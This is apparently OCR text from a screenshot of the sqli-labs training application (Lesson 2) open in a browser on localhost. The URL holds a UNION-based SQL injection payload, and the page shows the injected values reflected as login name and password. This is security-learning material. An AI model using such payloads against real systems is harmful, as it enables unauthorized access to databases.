 Cyberfox
Less-2 **Error Based- Intig...
localhost/sqli-labs-master/Less-2/?id=-1 union all select 1,2,3 --+
Search
INT
SQL BASICS UNION BASED OUT FILE WAF BASED CUSTOM ERROR/DOUBLE QUERY TOOLS WAF BYPASS LDAP FUZZ ENCODING 0xHTML ENCRYPTION OTHER XSS LFI LINKS
Load URL
http://localhost/sqli-labs-master/Less-2/?id=-1 union all select 1,2,3 --+
Split URL
Execute
Tools Post data Referrer Cookie 0xHEX %URL BASE64 0bBINARY \UNIC00DE \xHEX &#xHEX; Base64 spacer
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-2
Type here to search
22
Air...
10:09 AM
9/7/2025
3